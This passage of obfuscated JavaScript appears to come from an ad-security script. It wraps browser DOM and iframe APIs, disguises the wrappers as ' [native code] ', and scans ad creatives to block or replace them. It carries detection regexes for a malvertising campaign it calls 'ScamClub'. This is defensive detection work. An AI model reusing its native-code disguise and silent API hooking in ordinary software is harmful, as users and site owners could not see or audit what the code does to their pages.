_0x2f0784=_0x19cb1a(_0xbabdf3),_0x2a9e41=_0x3cc641['r'][_0x1c9384]['l'][_0x2d7877],_0x439b61=![];if('rs'in _0x2a9e41)_0x439b61=_0x2a9e41['rs'];_0x16d2b6()&&!_0x41edcc()&&(_0x2a9e41['ot']!==0x3&&_0x2a9e41['ot']!==0x6&&(_0x439b61=![]));if(!_0x5b5ec5)_0x439b61=![];_0x35bd18={'html':_0x2f0784?_0x2f0784:null,'ar':_0x4a48df,'r':_0x439b61,'oi':_0x2a9e41['oi']?_0x2a9e41['oi']:![],'ot':_0x2a9e41['ot']?_0x2a9e41['ot']:![],'tag':_0x1e5a13,'v':_0x1d068d};var _0x3e9c76=_0xae4566(_0x2a9e41);!_0x3e9c76&&('re'in _0x2a9e41&&_0x2a9e41['re']!==''?_0x25fa91=_0x2a9e41['re']:_0x25fa91=_0x2ee145);_0x130b0d(_0x1785b5,![],!![],_0x92950,_0x3e9c76,_0x4acd81);var _0x1134ed=null;return _0x439b61&&!_0x2a9e41[_0xaace('0x44')]&&(!_0x3e9c76&&_0x548949(!![]),_0x1134ed=_0x3e9c76?null:_0x25fa91),{'replaceWithHtml':_0x1134ed,'shouldBlock':_0x439b61};}function _0x3f6d77(_0x3628b8,_0x57084c,_0xa068ce){if(!_0x3628b8||_0x57084c<0x0)return![];var _0x32ff91=_0x57084c-0x64;_0x32ff91<0x0&&(_0x32ff91=0x0);var _0x4caddf=_0x3628b8[_0xaace('0xa')](_0x32ff91,_0x57084c),_0x442266=new RegExp(_0xaace('0xac')+_0xa068ce),_0x13bec0=!!_0x442266[_0xaace('0x52')](_0x4caddf);return _0x13bec0;}function _0x5b0120(_0x4f6b7a,_0x3697c7,_0x4ce85e){var _0x399de1=_0x4f6b7a[_0xaace('0x1b')](_0x3697c7);return _0x399de1==''||(_0x4ce85e?!!_0x399de1[_0xaace('0x48')](/[^a-zA-Z0-9-_]/):!!_0x399de1[_0xaace('0x48')](/[^a-zA-Z0-9]/));}function _0x58c0b0(_0x31ae72,_0x97db16,_0x19d84e){if(!_0x5cf3e2||!_0x19d84e)return![];if(_0x97db16-0x3>=0x0)return _0x31ae72[_0x97db16]=='F'&&_0x31ae72[_0x97db16-0x1]=='2'&&_0x31ae72[_0x97db16-0x2]=='%';}function _0xb9a16f(_0x19ae8c,_0x39d45c,_0x5109a8,_0x54856b,_0x52e06d,_0x1b008b){if(_0x41edcc()&&_0x52e06d)return _0x418770[_0xaace('0x97')]=_0x211b2e,!![];if(!_0x39d45c||_0x19ae8c[_0xaace('0x6f')]==0x0)return![];!Array[_0xaace('0x13f')](_0x19ae8c)&&(_0x19ae8c=[_0x19ae8c]);var _0xce514a='',_0x56fdb7=-0x1,_0x2f4ae2=-0x1,_0x1712d8,_0x2ec026,_0x504d35=![];_0x418770[_0xaace('0x97')]=_0x211b2e;if(_0x5109a8===_0x2ad1e7){_0xce514a=_0x19ae8c[0x0];var _0x42cf65=new RegExp(_0xce514a);return _0x42cf65[_0xaace('0x13c')](_0x39d45c);}else for(var _0x21fc72=0x0;_0x21fc72<_0x19ae8c[_0xaace('0x6f')];_0x21fc72++){_0xce514a=_0x19ae8c[_0x21fc72];_0x5109a8==_0x53c934&&(_0x39d45c=_0x1b008b,_0xce514a=_0xce514a[_0xaace('0x124')]());do{_0x2f4ae2=_0x39d45c[_0xaace('0x66')](_0xce514a,_0x56fdb7),_0x504d35=_0x2f4ae2>-0x1;if(!_0x504d35)return![];_0x3f6d77(_0x39d45c,_0x2f4ae2,_0xce514a)&&(_0x504d35=![]);_0x1712d8=_0x2f4ae2-0x1,_0x2ec026=_0x2f4ae2+_0xce514a[_0xaace('0x6f')];if(_0x5109a8===_0x3818b1)_0x504d35=_0x504d35&&(_0x5b0120(_0x39d45c,_0x1712d8,_0x54856b)||_0x58c0b0(_0x39d45c,_0x1712d8,_0x54856b))&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b);else{if(_0x5109a8===_0x506f62)_0x504d35=_0x504d35&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b);else _0x5109a8==_0x53c934&&(_0x504d35=_0x504d35&&_0x5b0120(_0x39d45c,_0x1712d8,_0x54856b)&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b));}if(_0x504d35)return!![];_0x56fdb7=_0x2ec026;}while(_0x2f4ae2>-0x1);}try{_0x418770[_0xaace('0x117')]=_0x5109a8,_0x418770[_0xaace('0x32')]=_0x2f4ae2,_0x418770[_0xaace('0x25')]=_0x39d45c[_0xaace('0xa')](_0x2f4ae2-0x96,0x12c);}catch(_0x3b5e56){}return![];}function _0x1e6a5f(_0x5f1ae1){var _0x3b5b45=_0x5f1ae1[_0xaace('0x7d')]||'',_0x5c176e=_0x3b5b45[_0xaace('0x66')](_0xaace('0x70'))<0x0&&_0x3b5b45[_0xaace('0x66')](_0xaace('0xad'))<0x0||_0x3b5b45[_0xaace('0x66')]('//'+window[_0xaace('0x128')][_0xaace('0xf6')])>=0x0;return _0x5f1ae1&&_0x5f1ae1[_0xaace('0x193')]===_0xaace('0x72')&&!_0x5c176e;}function _0x250040(_0x50575d,_0x5eebc8){try{var _0x51f3e6=_0x5eebc8[_0xaace('0x50')][_0x50575d];_0x5eebc8[_0xaace('0x50')][_0x50575d]=function(){' [native code] ';var _0x4efafb=arguments,_0x383d3d=_0x4efafb[0x0],_0x578ac0=_0x4efafb[0x1],_0x105d38=_0x1e6a5f(_0x383d3d),_0x567b93=_0x383d3d&&_0x383d3d[_0xaace('0x193')]===_0xaace('0x72'),_0x42db35=_0x567b93&&!_0x105d38;if(_0x3bbbec){var _0xacc3dc=_0x383d3d&&_0x383d3d[_0xaace('0x193')]===_0xaace('0x16b')?_0x383d3d:null,_0x25d73b=_0x567b93&&_0x383d3d,_0x116761=_0x383d3d&&_0x383d3d[_0xaace('0x42')]===Node[_0xaace('0x148')]&&_0x383d3d[_0xaace('0xaa')][_0xaace('0x66')](_0xaace('0x1a3'))>0x0?_0x383d3d:null;if((_0x25d73b||_0xacc3dc)&&_0x383d3d[_0xaace('0x7d')]){var _0xe048e8=_0x383d3d[_0xaace('0x193')][_0xaace('0x124')]();_0x4c613d[_0x50575d]=_0x4c613d[_0x50575d]||{},_0x4c613d[_0x50575d][_0xe048e8]=_0x4c613d[_0x50575d][_0xe048e8]||[],_0x4c613d[_0x50575d][_0xe048e8][_0xaace('0x74')](_0x383d3d[_0xaace('0x7d')]);}var _0x2ac329=_0x24b4b0(_0x5ed76b);if(_0x25d73b&&_0x25d73b[_0xaace('0x53')]){var _0x1f72f7=/(?:(?:https?|ftp|file):\/\/|www\.|ftp\.)(?:\([-A-Z0-9+&@#\/%=~_|$?!:,.]*\)|[-A-Z0-9+&@#\/%=~_|$?!:,.])*(?:\([-A-Z0-9+&@#\/%=~_|$?!:,.]*\)|[A-Z0-9+&@#\/%=~_|$])/igm,_0x1ac93e=_0x25d73b[_0xaace('0x53')][_0xaace('0x48')](_0x1f72f7);_0x4c613d[_0x50575d]=_0x4c613d[_0x50575d]||{},_0x4c613d[_0x50575d][_0xaace('0x53')]=(_0x4c613d[_0x50575d][_0xaace('0x53')]||[])[_0xaace('0x126')](_0x1ac93e),_0x2ac329({'creatives':[_0x25d73b[_0xaace('0x53')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}if(_0xacc3dc&&_0xacc3dc[_0xaace('0x7d')]){_0x2ac329({'creatives':[_0xacc3dc[_0xaace('0x7d')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}if(_0x4cf787(_0x383d3d)){var _0x4e1d18=_0x4036be(_0x4bd91f);if(_0x4e1d18)return;}if(_0x383d3d&&_0xa20881(_0x383d3d,_0x578ac0)){var _0x839fa7=_0x56aae5(_0xa411b7,_0x383d3d);if(_0x839fa7)return;}}if(_0x383d3d[_0xaace('0x2e')]&&_0x383d3d[_0xaace('0x2e')][_0xaace('0x6f')]>0x0){var _0x46fec9='';for(var _0xccc75b=0x0;_0xccc75b<_0x383d3d[_0xaace('0x2e')][_0xaace('0x6f')];_0xccc75b++){var _0x2d2a35=_0x383d3d[_0xaace('0x2e')][_0xccc75b];try{_0x46fec9+=_0x2d2a35[_0xaace('0x150')];}catch(_0x3c3fc2){}_0x2d2a35[_0xaace('0xc9')]===_0xaace('0x72')&&_0x2372b2&&!_0x1e6a5f(_0x2d2a35)&&_0x1498db(_0x2d2a35);}_0x2ac329({'creatives':[_0x46fec9],'useSafeframeMode':!![]});if(_0x35bd18)return;}_0x383d3d[_0xaace('0x7d')]&&_0x2372b2&&!_0x6f3c76(_0x383d3d)&&(_0x383d3d[_0xaace('0x7d')][_0xaace('0x66')](_0xaace('0x2c'))>-0x1&&_0x2b78b3(_0x383d3d),_0x2ac329({'creatives':[_0x383d3d[_0xaace('0x150')]],'useSafeframeMode':!![]}));if(_0x406ac7&&_0x2372b2&&_0x383d3d[_0xaace('0x150')]&&(_0x383d3d[_0xaace('0x150')][_0xaace('0x66')](_0xaace('0x80'))>-0x1||_0x383d3d[_0xaace('0x150')][_0xaace('0x66')](_0xaace('0x15c'))>-0x1)&&!_0x6f3c76(_0x383d3d)){_0x2ac329({'creatives':[_0x383d3d[_0xaace('0x150')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}var _0x4bb71b=this;if(_0x116761&&(_0x4bb71b[_0xaace('0x193')]==_0xaace('0x43')||_0x4bb71b[_0xaace('0x193')]==_0xaace('0x3e'))){_0x2ac329({'creatives':[_0x116761[_0xaace('0xaa')]],'useSafeframeMode':!![]});return;}_0x42db35&&!_0x40745b&&!_0x2372b2&&_0x1498db(_0x383d3d);var _0x3f87b2=_0x51f3e6[_0xaace('0x93')](this,_0x4efafb);if(_0x567b93)try{var _0x410a65=top[_0xaace('0x1a2')][_0xaace('0x34')]()[_0xaace('0x9d')];_0x410a65&&_0x410a65(_0x3f87b2[_0xaace('0x1ae')]);}catch(_0x59483a){}try{_0x383d3d[_0xaace('0x185')]&&(_0x383d3d[_0xaace('0x185')][_0xaace('0x10b')]=_0x4eb19d(_0x383d3d[_0xaace('0x185')][_0xaace('0x10b')],_0x383d3d),_0x548949(![],_0x383d3d[_0xaace('0x1ae')]));}catch(_0x53dcd0){!_0x317b18(_0x53dcd0)&&_0x237c3d(_0x53dcd0,{'label':_0xaace('0x81')});}return _0x3f87b2;},_0x5eebc8[_0xaace('0x24')]=_0x5eebc8[_0xaace('0x24')]||[],_0x5eebc8[_0xaace('0x24')][_0xaace('0x74')]([_0x50575d,_0x51f3e6]);}catch(_0x53e31e){!_0x317b18(_0x53e31e)&&_0x237c3d(_0x53e31e,{'label':_0xaace('0x149')});}}function _0x41ad30(_0x419ac8){if(!_0x419ac8[_0xaace('0x24')])return;var _0x2b4bbd=_0x419ac8[_0xaace('0x24')],_0x2fa6e1=_0x2b4bbd[_0xaace('0x6f')],_0x3b50e7=0x0;for(;_0x3b50e7<_0x2fa6e1;_0x3b50e7++){_0x419ac8[_0xaace('0x50')][_0x2b4bbd[_0x3b50e7][0x0]]=_0x2b4bbd[_0x3b50e7][0x1];}delete _0x419ac8[_0xaace('0x24')];}function _0x1498db(_0x292d1c){_0x292d1c[_0xaace('0x110')]=function(){try{this[_0xaace('0x1ae')]&&(_0x548949(![],this[_0xaace('0x1ae')]),_0x186535(this[_0xaace('0x1ae')]));}catch(_0x1ac035){!_0x317b18(_0x1ac035)&&_0x237c3d(_0x1ac035,{'label':_0xaace('0x5b')});}};}function _0x186535(_0x27fac4){_0x6c66ab(_0x27fac4[_0xaace('0x173')]),_0x489901(_0x27fac4[_0xaace('0x173')]);}function _0x489901(_0x4ebf4e){if(!_0x4ebf4e)return;var _0x3cc06f=_0x4ebf4e[_0xaace('0x127')];_0x4ebf4e[_0xaace('0x127')]=function(){if(arguments[0x0]===_0xaace('0x53'))try{var _0x63d007=_0x24b4b0(_0x5ed76b);_0x63d007({'creatives':[arguments[0x1]],'useSafeframeMode':!![]}),_0x35bd18&&_0x35bd18['r']&&(arguments[0x1]='');}catch(_0x5cac7c){!_0x317b18(_0x5cac7c)&&_0x237c3d(_0x5cac7c,{'label':_0xaace('0xbe')});}return _0x3cc06f[_0xaace('0x93')](_0x4ebf4e,arguments);};}function _0x6c66ab(_0x46c0c3){if(!_0x46c0c3)return;try{var _0x59e80c=Object[_0xaace('0x6c')](HTMLIFrameElement[_0xaace('0x50')],_0xaace('0x53')),_0x11ac0a='';Object[_0xaace('0x67')](_0x46c0c3,_0xaace('0x53'),{'get'(){return _0x11ac0a;},'set'(_0x2a39b3){try{var _0x48cf46=_0x24b4b0(_0x5ed76b);_0x48cf46({'creatives':[_0x2a39b3],'useSafeframeMode':!![]}),_0x35bd18&&_0x35bd18['r']?_0x11ac0a='':_0x11ac0a=_0x2a39b3,_0x59e80c&&_0x59e80c[_0xaace('0xca')]&&_0x59e80c[_0xaace('0xca')][_0xaace('0xc2')](this,_0x11ac0a);}catch(_0xad5b87){!_0x317b18(_0xad5b87)&&_0x237c3d(_0xad5b87,{'label':_0xaace('0x111')}),_0x59e80c[_0xaace('0xca')][_0xaace('0xc2')](this,_0x2a39b3);}},'configurable':!![],'enumerable':!![]});}catch(_0x26169d){!_0x317b18(_0x26169d)&&_0x237c3d(_0x26169d,{'label':_0xaace('0x1b7')});}}function _0x29f8d7(_0x4402ae,_0x5069b){try{var _0x5b667e=_0x5069b[_0xaace('0x77')],_0x3b9401=_0x5069b[_0xaace('0x77')][_0x4402ae],_0x1d42a8;_0x5b667e[_0x4402ae]=function(_0x2d70dc){_0x1d42a8=_0x3b9401[_0xaace('0xc2')](_0x5b667e,_0x2d70dc);try{if(_0x4402ae===_0xaace('0x142')&&_0x1d42a8&&_0x1d42a8[_0xaace('0x1ae')]){var _0x12be09=null;try{_0x12be09=_0x1d42a8[_0xaace('0x1ae')][_0xaace('0x77')];}catch(_0x44ae6c){}_0x12be09&&(_0x12be09[_0xaace('0x10b')]=_0x4eb19d(_0x12be09[_0xaace('0x10b')],_0x1d42a8),_0x548949(![],_0x1d42a8[_0xaace('0x1ae')]));}}catch(_0x32ee66){_0x237c3d(_0x32ee66,{'label':_0xaace('0x27')});}return _0x1d42a8;};}catch(_0x579a66){_0x237c3d(_0x579a66,{'label':_0xaace('0x10')});}}function _0x4eb19d(_0x12561f,_0x45729d){return function(_0x23905,_0x68fec1){if(_0x17d722||_0x211b2e==0x2)try{var _0x49f00d=_0x45729d[_0xaace('0x185')][_0xaace('0x59')][_0xaace('0x150')],_0x4078f2=_0x45729d[_0xaace('0x185')][_0xaace('0x1d')][_0xaace('0x150')];if(_0x49f00d[_0xaace('0x6f')]<=0xd)_0x49f00d='';if(_0x4078f2[_0xaace('0x6f')]<=0x2e)_0x4078f2='';var _0x4436ba=_0x49f00d+_0x4078f2;_0x4436ba[_0xaace('0x6f')]>0x0&&_0x81133e[_0xaace('0x74')](_0x4436ba);}catch(_0x1c3e81){!_0x317b18(_0x1c3e81)&&_0x237c3d(_0x1c3e81,{'label':_0xaace('0x4e')});}var _0xe9211=_0x12561f[_0xaace('0xc2')](this,_0x23905,_0x68fec1);try{if(_0x40745b||_0x2372b2){delete _0x45729d[_0xaace('0x185')][_0xaace('0x107')],delete _0x45729d[_0xaace('0x185')][_0xaace('0x10b')];var _0x43bbd0=_0x45729d[_0xaace('0x1ae')];_0x43bbd0[_0xaace('0x157')][_0xaace('0x24')]=null,_0x43bbd0[_0xaace('0xe4')][_0xaace('0x24')]=null,_0x548949(![],_0x45729d[_0xaace('0x1ae')]);}}catch(_0x127e5f){!_0x317b18(_0x127e5f)&&_0x237c3d(_0x127e5f,{'label':_0xaace('0x7c')});}return _0xe9211;};}function _0xae4566(_0x15df44){return _0x15df44&&_0x15df44['ot']==_0x107913;}function _0x41edcc(){return Number(_0x211b2e)===0x1;}function _0x184d87(_0x5aa154,_0x4b66d6){window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0x93')](_0x5aa154,_0x4b66d6);}function _0x24b4b0(_0x4f9ce2){return function(){' [native code] ';try{var _0x143ba2=arguments,_0x6507c3=!!arguments[0x0][_0xaace('0x1be')],_0x4d103b=arguments[0x0][_0xaace('0xdd')],_0x78a9a8=_0x6507c3?_0x4d103b:_0x143ba2;if(!_0x78a9a8||_0x78a9a8[_0xaace('0x6f')]===0x0)return;var _0x29a4ae=_0x78a9a8[0x0];if(_0x143ba2&&_0x143ba2[_0xaace('0x6f')]>0x1){_0x29a4ae='';for(var _0x53fa3b=0x0;_0x53fa3b<_0x143ba2[_0xaace('0x6f')];_0x53fa3b++){_0x29a4ae+=_0x143ba2[_0x53fa3b];}}_0x29a4ae=typeof _0x29a4ae==_0xaace('0x14b')?_0x29a4ae:_0x29a4ae?_0x29a4ae[_0xaace('0xd3')]():'';var _0x5342a1=_0x29a4ae,_0x3cd366=_0x5342a1&&_0x5342a1[_0xaace('0x66')](_0xaace('0xc7'))>-0x1;if(_0x3cd366){var _0x6b5c15=_0x5342a1[_0xaace('0xd')](/_R/g,'=');_0x6b5c15=_0x6b5c15[_0xaace('0xd')](/_B/g,'/'),_0x5342a1=_0x6b5c15+_0x29a4ae;}var _0x443064=_0x2ed5e5(this,_0x4f9ce2,_0x29a4ae,_0x5342a1,_0x6507c3,_0x78a9a8,_0x5342a1[_0xaace('0x124')]());_0x14fc63()&&(_0x58c76c[_0xaace('0x65')]=!![]);var _0x560c05=_0x443064[_0xaace('0xb1')];_0x2341a8[_0xaace('0x14c')]&&!_0x560c05[_0xaace('0x16d')]&&(_0x2341a8[_0xaace('0x10c')]=![]);if(!_0x11bc0a&&!_0x560c05[_0xaace('0x16d')]){_0x11bc0a=!![];var _0x2d8c0e=![];try{if(_0x1d0e6c()){var _0x144cf4=(window[_0xaace('0x1a2')]||window[_0xaace('0x61')][_0xaace('0x1a2')])[_0xaace('0x156')];if(_0x144cf4)_0x144cf4(_0x456860[_0xaace('0xa9')][_0xaace('0x18b')]);_0x2d8c0e=!![];}}catch(_0x368042){}if(_0x35b4a9&&!_0x2d8c0e)_0x35b4a9[_0xaace('0x144')](_0xaace('0x1b8')+_0x3c63b6()+btoa(JSON[_0xaace('0x28')](_0x456860)),'*');}_0x2ef775();}catch(_0x23ee7c){_0x237c3d(_0x23ee7c,{'label':_0xaace('0x134')}),_0x548949(!![]),_0x14fc63()&&(_0x58c76c[_0xaace('0x65')]=![]),!_0x6507c3&&!_0x14fc63()&&_0x184d87(document,arguments);}};}function _0x2ef775(){try{if(document[_0xaace('0x1d')]){var _0x38eb58=_0xaace('0x26'),_0x4eb34a=document[_0xaace('0x142')](_0x38eb58);!_0x4eb34a&&(_0x4eb34a=document[_0xaace('0xb7')](_0xaace('0xf7')),_0x4eb34a['id']=_0x38eb58,_0x4eb34a[_0xaace('0x127')](_0xaace('0x1a9'),_0xaace('0x1a7')),document[_0xaace('0x1d')][_0xaace('0xf')](_0x4eb34a));}}catch(_0x2709db){}}function _0x388323(_0x323e30,_0x243d5d){try{if(!_0x243d5d)return!![];return _0x243d5d[_0xaace('0x15b')](function(_0x2cacd5){return _0x323e30[_0x2cacd5];});}catch(_0x5b786c){_0x237c3d(_0x5b786c,{'label':_0xaace('0x169')});}}function _0x2fe0f9(_0x43629e,_0x181d28,_0x1e7f7d){var _0x5c976f=0x0;try{var _0x1013a2=_0x43629e['c']==='g'&&_0x181d28[_0xaace('0x180')]&&_0x181d28[_0xaace('0x180')][_0xaace('0x87')],_0x142f0a=_0x181d28[_0xaace('0x1bd')](_0xaace('0x12')),_0x4499fa=_0x43629e['c']==='u'&&_0x181d28[_0xaace('0x19e')],_0x23ab41=!![],_0x46ba9c='vp',_0x308d2f=_0xaace('0xdc');if(_0x1013a2&&_0x142f0a&&_0x16aca2[_0x46ba9c]&&_0x16aca2[_0x308d2f]){var _0x43f612=_0x43629e['v'];if(!_0x43f612)return![];var _0x1aea5e=_0x181d28[_0xaace('0x180')][_0xaace('0x87')];_0x5c976f=0x1;var _0x19be5b=(_0x211b2e==0x2||_0x1aea5e[_0xaace('0x1bd')](_0x43f612))&&_0x1aea5e[_0x43f612]===!![];_0x5c976f=0x2;var _0x2f94b8=_0x388323(_0x181d28[_0xaace('0x1b4')][_0xaace('0x87')],_0x16aca2[_0x46ba9c][_0x43f612]);_0x5c976f=0x3;var _0x35b121=_0x388323(_0x181d28[_0xaace('0x1b4')][_0xaace('0x154')],_0x16aca2[_0x308d2f][_0x43f612]);_0x5c976f=0x4;var _0x4ab8ab=_0x181d28[_0xaace('0x180')][_0xaace('0x154')][_0xaace('0x1bd')](_0x43f612)&&_0x181d28[_0xaace('0x180')][_0xaace('0x154')][_0x43f612]===!![];return _0x5c976f=0x5,_0x23ab41=_0x2f94b8&&_0x19be5b||_0x4ab8ab&&_0x35b121,_0x23ab41;}else{if(_0x4499fa){var _0x49b8df=_0x181d28[_0xaace('0x19e')];_0x49b8df[_0xaace('0x6f')]===0x4&&_0x49b8df[0x1][_0xaace('0x124')]()==='y'&&_0x49b8df[0x2][_0xaace('0x124')]()==='y'&&(_0x23ab41=![]),_0x1e7f7d===!![]&&(_0x23ab41=![]);}}return _0x23ab41;}catch(_0x476822){_0x237c3d(_0x476822,{'label':_0xaace('0x35'),'cmpData':_0x181d28?JSON[_0xaace('0x28')](_0x181d28):null,'rule':JSON[_0xaace('0x28')](_0x43629e),'lineFailed':_0x5c976f}),_0x23ab41=null;}return _0x23ab41;}function _0x37608f(_0x4fce03,_0x463efb){var _0x7deb33=_0xaace('0xa2')+_0x4fce03+'?'+_0x463efb[_0xaace('0x2d')]('&');_0x211b2e>0x0&&console[_0xaace('0x152')](_0x7deb33),_0x3c2752[_0xaace('0x74')](_0x7deb33);}function _0x4cf787(_0x361eeb){var _0x200e17=/static.adsafeprotected.com\/.*passback.*/i;return _0x4bd91f&&(_0x361eeb[_0xaace('0x193')]===_0xaace('0x1bb')&&_0x361eeb[_0xaace('0x7d')]&&!!_0x361eeb[_0xaace('0x7d')][_0xaace('0x48')](_0x200e17)||_0x361eeb[_0xaace('0x193')]===_0xaace('0x72')&&_0x361eeb[_0xaace('0x53')]&&!!_0x361eeb[_0xaace('0x53')][_0xaace('0x48')](_0x200e17));}function _0x5bf872(_0x113b67,_0x150feb,_0x2ce4af,_0x48528c,_0x3fcfe4,_0x351810,_0x9bfdb,_0x9e7110,_0x376ea4){var _0x1e2540=function(_0x2a646a){return Boolean(_0x2a646a);};_0x237c3d(new Error(_0xaace('0x139')),{'label':_0xaace('0x139'),'payload':JSON[_0xaace('0x28')]({'isScamClubDomainPattern1Found':_0x1e2540(_0x150feb),'isScamClubDomainPattern2Found':_0x1e2540(_0x2ce4af),'isScamClubCodeObfuscationFound':_0x1e2540(_0x48528c),'isScamClubScriptConfirmed':_0x1e2540(_0x3fcfe4),'isReferenceNodeMatch0':_0x1e2540(_0x351810),'isReferenceNodeMatch1':_0x1e2540(_0x9bfdb),'isReferenceNodeMatch2':_0x1e2540(_0x9e7110),'src':_0x113b67[_0xaace('0x7d')],'scriptNode':_0x376ea4?escape(_0x376ea4[_0xaace('0xed')]):null})});}function _0xa20881(_0x2c08c2,_0x132d08){if(!_0xa411b7)return![];var _0x3fde50=_0xaace('0x18f'),_0xb620ff=_0xaace('0x101'),_0x437a42=_0xaace('0x1e'),_0x41c6e2=/^https:\/\/(?:[a-z\-\d]{2,8}\.azureedge\.net|storage\.googleapis\.com\/[a-z]{3,6})\/[A-Za-z]{2,3}\.js/,_0x3edeab=/^https:\/\/(?:[a-z\d]{6,12}\.azureedge\.net|storage\.googleapis\.com\/(?![\d]{7,12}\/)(?![a-z]{7,12}\/)[a-z\d]{6,12})\/[a-z\d]{3,6}\.js/,_0x1e85c2=/join\([A-Za-z]\)\.split\([A-Za-z]\)\.join\([A-Za-z]\)\.split\([A-Za-z]\)/,_0x120c67=/var [a-zA-Z]{3}='',[a-zA-Z]{3}=[\d]{3}-[\d]{3}[\W]/gm,_0x4db689=/var [a-zA-Z]{3}=[a-zA-Z]{3}\('[a-z]{36,38}'\)\.substr\(0,[a-zA-Z]{3}\)/gm,_0x586922=_0x2c08c2[_0xaace('0x14f')]===_0xaace('0x13a')||_0x2c08c2[_0xaace('0xc9')]===_0xaace('0x16b'),_0x9e1c47=_0x586922&&(_0x2c08c2[_0xaace('0x7d')][_0xaace('0x82')](_0x3fde50)||_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0xb620ff)!==-0x1||_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0x437a42)!==-0x1);if(!_0x9e1c47)return![];var _0xeba25d=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x48')](_0x41c6e2),_0x790543=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x48')](_0x3edeab),_0x2c7a09=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0x437a42)!==-0x1;if(!_0xeba25d&&!_0x790543&&!_0x2c7a09)return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543),![];var _0x4b0131=window&&window[_0xaace('0x77')]&&window[_0xaace('0x77')][_0xaace('0x1b9')]||_0x132d08;if(!_0x4b0131)return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543),![];var _0x4398a1=_0x4b0131[_0xaace('0xed')][_0xaace('0x66')](_0xaace('0x3f'))!==-0x1||_0x4b0131[_0xaace('0xed')][_0xaace('0x66')](_0xaace('0x183'))!==-0x1,_0x5d3634=_0x4398a1&&(_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x1e85c2)||_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x120c67)&&_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x4db689)),_0x4dc7a7=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x1e85c2),_0x109d32=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x120c67),_0x46b784=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x4db689);return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543,_0x4398a1,_0x5d3634,_0x4dc7a7,_0x109d32,_0x46b784,_0x4b0131),_0x5d3634;}var _0x33f18d={};function _0x174a91(_0x5016c0){try{if(_0x33f18d[_0x5016c0])return _0x33f18d[_0x5016c0];var _0x26786a=_0x5016c0[_0xaace('0xd')](/\\u([0-9A-Fa-f]{2,4})/g,function(){return String[_0xaace('0x11')](parseInt(arguments[0x1],0x10));});if(!_0x26786a)throw new Error(_0xaace('0x16f'));return _0x33f18d[_0x5016c0]=_0x26786a,_0x26786a;}catch(_0x1fa0c2){_0x237c3d(_0x1fa0c2,{'label':_0xaace('0xa8'),'payload':_0x5016c0});}return _0x33f18d[_0x5016c0]=_0x5016c0,_0x5016c0;}function _0x2ed5e5(_0xbb9238,_0x2db8b0,_0x4fa1f2,_0x4252a3,_0x337a7f,_0x153b37,_0x203ef3){var _0x22e859=_0x2db8b0['r'],_0x1707f6={};for(var _0x5d2f4b=0x0;_0x5d2f4b<_0x22e859[_0xaace('0x6f')];_0x5d2f4b++){var _0x5ab544=_0x22e859[_0x5d2f4b];if(_0x4fa1f2[_0xaace('0x6f')]<0xa)break;var _0x163bb2=_0x2badb0(_0x5ab544),_0x463e3b=_0x5ab544['l'][0x0]['rs']==0x1&&!_0xae4566(_0x5ab544['l'][0x0]),_0x1e7aea=_0x5ab544['d'];_0x1e7aea[_0xaace('0x1b')](0x0)==='\x5c'&&(_0x1e7aea=_0x174a91(_0x5ab544['d']));var _0x3af1ab=_0xb9a16f(_0x1e7aea,_0x4252a3,_0x163bb2,!![],_0x463e3b,_0x203ef3),_0x47d7c5=_0x3af1ab&&_0x340dbd(_0x5ab544);if(!_0x47d7c5||_0x181e44()[_0xaace('0x66')](_0x5ab544['d'])>-0x1)continue;var _0x477096=![],_0x507acf=null;for(var _0x34df67=0x0;_0x34df67<_0x5ab544['l'][_0xaace('0x6f')];_0x34df67++){var _0x4248cf=_0x5ab544['l'][_0x34df67],_0x2c59ac=!!_0x4248cf['c'];_0x463e3b=_0x4248cf['rs']==0x1&&!_0xae4566(_0x4248cf);var _0x2fef25=_0x4248cf['s']||[];_0x2fef25[_0xaace('0x6f')]>0x0&&_0x2fef25[0x0][_0xaace('0x1b')](0x0)==='\x5c'&&(_0x2fef25=_0x4248cf['s'][_0xaace('0x83')](function(_0x57bf16){return _0x174a91(_0x57bf16);}));if(_0x153b37[0x0]&&typeof _0x153b37[0x0]==_0xaace('0x14b')||_0x2c59ac){var _0x486e8f=_0xb9a16f(_0x2fef25,_0x4252a3,_0x506f62,![],_0x4248cf['rs'],_0x203ef3),_0x5b7128=!_0x14fc63()||_0x58c76c[_0xaace('0x113')];_0x2c59ac&&_0x486e8f&&_0x5b7128&&_0x507ab8&&(_0x507acf=_0x2fe0f9(_0x4248cf,_0x4272fd,_0x188f1f));var _0x3a4013=_0x2c59ac&&_0x486e8f&&_0x507acf===![],_0x541347=_0x486e8f&&!_0x2c59ac,_0x3195fc=_0x2fef25[_0xaace('0x6f')]===0x0&&_0x4248cf['ot']!=0x2;if(_0x3195fc||_0x541347||_0x3a4013){_0x37608f(_0x5ab544['d'],_0x2c59ac?[_0xaace('0xf0')]:_0x2fef25);var 